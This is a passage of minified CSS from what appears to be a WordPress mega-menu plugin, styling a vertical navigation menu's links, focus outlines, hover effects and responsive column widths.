(min-width:769px){#mega-menu-wrap-vertical{background:#f1f1f1}}#mega-menu-wrap-vertical.mega-keyboard-navigation #mega-menu-vertical a:focus,#mega-menu-wrap-vertical.mega-keyboard-navigation #mega-menu-vertical form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-vertical.mega-keyboard-navigation #mega-menu-vertical input:focus,#mega-menu-wrap-vertical.mega-keyboard-navigation #mega-menu-vertical li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-vertical.mega-keyboard-navigation #mega-menu-vertical span:focus,#mega-menu-wrap-vertical.mega-keyboard-navigation #mega-menu-vertical+button.mega-close:focus,#mega-menu-wrap-vertical.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-vertical.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-vertical.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-vertical.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-vertical.mega-keyboard-navigation .mega-toggle-block:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-vertical.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-vertical.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#d32f2f;color:#fff;font-weight:400;text-decoration:none;border-color:#f1f1f1}@media only screen and (max-width:768px){#mega-menu-wrap-vertical.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#fff;background:#333}}#mega-menu-wrap-vertical #mega-menu-vertical{text-align:left;padding:0}#mega-menu-wrap-vertical #mega-menu-vertical a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-vertical #mega-menu-vertical a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-vertical #mega-menu-vertical a.mega-menu-link .mega-description-group .mega-menu-description,#mega-menu-wrap-vertical #mega-menu-vertical a.mega-menu-link .mega-description-group .mega-menu-title{transition:none;line-height:1.5;display:block}#mega-menu-wrap-vertical #mega-menu-vertical a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-vertical #mega-menu-vertical p{margin-bottom:10px}#mega-menu-wrap-vertical #mega-menu-vertical img,#mega-menu-wrap-vertical #mega-menu-vertical input{max-width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{opacity:1}#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity .2s ease-in,transform .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade_up] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade_up].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=fade_up].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=slide_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=slide_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu{transform:translate(0,10px);transition:transform .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=slide_up] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=slide_up] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=slide_up].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical[data-effect=slide_up].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.33333%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.66667%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item a[class^=dashicons]:before{font-family:dashicons}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:0 0;height:auto;width:auto;top:auto}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item{margin:0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-item-align-right{margin:0}}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item>a.mega-menu-link:hover{background:#d32f2f;color:#fff;font-weight:400;text-decoration:none;border-color:#f1f1f1}}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#d32f2f;color:#fff;font-weight:400;text-decoration:none;border-color:#f1f1f1}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#d32f2f;color:#fff;font-weight:400;text-decoration:none;border-color:#f1f1f1}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 20px;vertical-align:baseline;width:auto;display:block;color:#222;text-transform:none;text-decoration:none;text-align:left;background:#fff;border-top:1px solid #f1f1f1;border-left:1px solid #f1f1f1;border-right:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;border-radius:0;font-family:inherit;font-size:14px;font-weight:700;outline:0}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:0 0;text-align:left;color:#fff;font-size:14px}}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.33333%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.66667%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.66667%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.33333%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.66667%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.33333%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.28571%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.57143%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.85714%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.14286%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.42857%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.71429%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.11111%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.22222%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.33333%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.44444%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.55556%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.66667%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.77778%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.88889%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.09091%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.18182%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.27273%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.36364%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.45455%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.54545%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.63636%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.72727%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.81818%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.90909%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.33333%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.66667%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.33333%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.66667%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.33333%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.66667%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.33333%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.66667%}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:0;width:100%}#mega-menu-wrap-vertical 